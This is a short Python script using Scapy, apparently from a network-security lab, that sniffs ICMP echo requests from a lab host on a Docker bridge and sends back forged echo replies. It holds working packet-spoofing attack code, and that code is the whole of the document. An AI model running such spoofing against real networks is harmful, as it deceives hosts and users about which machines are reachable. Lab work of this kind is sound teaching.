 def spoof_pkt(pkt):
  if ICMP in pkt and pkt[ICMP].type == 8:
     print("Original Packet.........")
     print("Source IP : ", pkt[IP].src)
     print("Destination IP :", pkt[IP].dst)

     ip = IP(src=pkt[IP].dst, dst=pkt[IP].src,
             ihl=pkt[IP].ihl, ttl = 99)
     icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
     data = pkt[Raw].load
     newpkt = ip/icmp/data

     print("Spoofed Packet.........")
     print("Source IP : ", newpkt[IP].src)
     print("Destination IP :", newpkt[IP].dst)

     send(newpkt,verbose=0)

pkt = sniff(iface = 'br-54cdc1101b1a',
            filter = 'icmp and src host 10.9.0.5',
            prn = spoof_pkt)